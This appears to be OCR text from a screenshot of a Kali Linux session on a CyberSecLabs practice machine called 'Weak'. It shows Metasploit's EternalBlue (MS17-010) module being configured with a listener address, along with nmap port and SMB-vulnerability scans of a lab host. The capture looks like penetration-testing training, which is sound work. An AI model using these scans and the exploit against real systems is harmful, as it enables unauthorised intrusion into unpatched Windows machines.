 File Machine View Input Devices Help
Applications Places Terminator Jul 16 03:57
kali@kali: ~/Desktop/CyberSecLabs/Weak
kali@kali: ~/Desktop/CyberSecLabs/Weak 173x20
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.0.16
lhost => 10.10.0.16
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Glass Unattended
Monitor Imposter Sam
kali@kali: ~/Desktop/CyberSecLabs/Weak 85x20
(kali㉿kali)-[~/Desktop/CyberSecLabs/Weak]
$ nmap -p- -vv -Pn -T4 172.31.1.10
130
×
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may b
e slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-16 03:57 EDT
Initiating Parallel DNS resolution of 1 host. at 03:57
Completed Parallel DNS resolution of 1 host. at 03:57, 0.04s elapsed
Initiating Connect Scan at 03:57
Scanning 172.31.1.10 [65535 ports]
Discovered open port 135/tcp on 172.31.1.10
Discovered open port 139/tcp on 172.31.1.10
Increasing send delay for 172.31.1.10 from 0 to 5 due to max_successful_tryno increas
e to 5
Eternal
kali@kali: ~/Desktop/CyberSecLabs/Weak 85x20
(kali㉿kali)-[~/Desktop/CyberSecLabs/Weak]
$ nmap -p 445 --script=smb-vuln-* 172.31.1.10 -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-16 03:57 EDT
Weak